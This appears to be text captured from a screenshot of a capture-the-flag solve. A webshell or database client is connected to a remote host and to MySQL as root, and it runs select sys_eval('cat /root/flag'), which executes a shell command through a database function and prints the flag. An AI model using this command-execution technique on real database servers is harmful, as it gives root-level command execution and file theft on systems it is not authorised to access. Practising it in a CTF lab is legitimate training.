 101.133.129.4
101.133.129.4
101.133.129.4
>_ 101.133.129.4
101.133.129.4
配置列表
添加
编辑
删除
检测
mysql://root@127.0.0.1
flag
flag
Id (int(11))
flag (varchar(255))
remarks (varchar(255))
information_schema
mysql
myu
performance_schema
</> 执行SQL
执行
清空
书签
1
select sys_eval('cat /root/flag')
执行结果
导出
sys_eval('cat /root/flag')
flag{f04d087f7f009ef41564cd35c7d57241} PS：port 8080